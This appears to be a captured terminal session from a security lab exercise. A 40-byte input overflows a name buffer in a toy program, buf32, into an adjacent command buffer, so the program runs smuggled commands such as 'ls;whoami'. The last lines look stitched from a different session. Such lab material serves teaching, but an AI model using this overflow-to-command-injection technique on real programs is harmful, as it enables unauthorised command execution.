 VMs — debian@debian11: ~/127/ED201c — ssh debian@172.16.123.130 — 105×28
Goodbye, SAM!
Executing command: date
Tue 08 Feb 2022 09:17:47 PM CST
debian@debian11:~/127/ED201c$ ./buf32
What is your name?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Name is at 0xffffd490; command is at 0xffffd4b8
Goodbye, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
Executing command: AAAAAAAAAA
sh: 1: AAAAAAAAAA: not found
debian@debian11:~/127/ED201c$ ./buf32
What is your name?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls
Name is at 0xffffd490; command is at 0xffffd4b8
Goodbye, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls!
Executing command: ls
buf32  buf.c
debian@debian11:~/127/ED201c$ ./buf32
What is your name?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls;whoami
Name is at 0xffffd490; command is at 0xffffd4b8
Goodbye, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls;whoami!
Executing command: ls;whoami
buf32  buf.c
debian
debian@debian11:~/127/ED201c$ ./buf32
What is your name?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls -l
-rw-r--r-- 1 cnit_50sam2 cnit_50sam2   487 Jul 17 09:17 buf.c
cnit_50sam2@deb-ed2:~$ _